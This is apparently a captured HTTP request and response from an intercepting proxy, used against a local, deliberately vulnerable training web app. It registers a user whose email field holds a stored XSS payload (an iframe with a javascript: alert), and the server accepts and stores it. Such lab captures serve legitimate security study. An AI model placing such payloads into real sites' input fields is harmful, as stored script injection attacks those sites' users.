 Request
Pretty Raw Hex
\n
1 POST /api/Users/ HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 268
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
18 Connection: keep-alive
19
20 {
"email":"<iframe src=\"javascript:alert('xss')\">",
"password":"xss",
"passwordRepeat":"xss",
"securityQuestion":{
"id":1,
"question":"Your eldest siblings middle name?",
"createdAt":"2026-01-12T16:36:04.528Z",
"updatedAt":"2026-01-12T16:36:04.528Z"
},
"securityAnswer":"123"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 201 Created
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/27
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 331
10 ETag: W/"14b-UETuvVHbqX4mXNw3cUpgciM3siA"
11 Vary: Accept-Encoding
12 Date: Mon, 12 Jan 2026 18:12:13 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"username":"",
"role":"customer",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/default.svg",
"isActive":true,
"id":27,
"email":"<iframe src=\"javascript:alert('xss')\">",
"updatedAt":"2026-01-12T18:12:13.880Z",
"createdAt":"2026-01-12T18:12:13.880Z",
"deletedAt":null
}
}
Search
0 highlights